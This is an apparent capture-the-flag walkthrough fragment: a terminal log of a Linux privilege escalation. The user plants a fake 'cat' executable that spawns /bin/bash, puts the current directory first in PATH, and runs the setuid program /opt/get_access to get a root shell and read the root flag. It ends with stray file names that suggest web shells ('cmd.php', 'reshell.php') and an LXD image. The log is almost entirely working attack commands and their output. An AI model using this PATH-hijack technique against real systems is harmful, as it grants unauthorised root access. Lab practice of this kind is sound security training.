 dexter@debian:/tmp$ echo '/bin/bash' > cat
dexter@debian:/tmp$ chmod +x cat
dexter@debian:/tmp$ ls -la cat
-rwxr-xr-x 1 dexter dexter 10 Apr 17 23:59 cat
dexter@debian:/tmp$ export PATH=.:$PATH
dexter@debian:/tmp$ /opt/get_access
root@debian:/tmp# id
uid=0(root) gid=0(root) groups=0(root),1001(dexter)
root@debian:/tmp# cd ~
root@debian:/home/dexter# cd /root/
root@debian:/root# ls -al
total 40
drwx------  3 root root 4096 Sep 25  2021 .
drwxr-xr-x 18 root root 4096 Apr 17 15:36 ..
-rw-------  1 root root   20 Sep 25  2021 .bash_history
-rw-r--r--  1 root root  571 Apr 10  2021 .bashrc
drwxr-xr-x  3 root root 4096 Sep 25  2021 .local
-rw-------  1 root root  647 Sep 25  2021 .mysql_history
-rw-r--r--  1 root root  161 Jul  9  2019 .profile
-rw-r--r--  1 root root   45 Sep 25  2021 root.txt
-rw-r--r--  1 root root  260 Sep 25  2021 system.info
-rw-r--r--  1 root root  217 Sep 25  2021 .wget-hsts
root@debian:/root# cat root.txt
ICA{Next_Generation_Self_Renewable_Genetics}
root@debian:/root#
cmd.php
reshell.php
hubert
tmp
lxd-alpine-...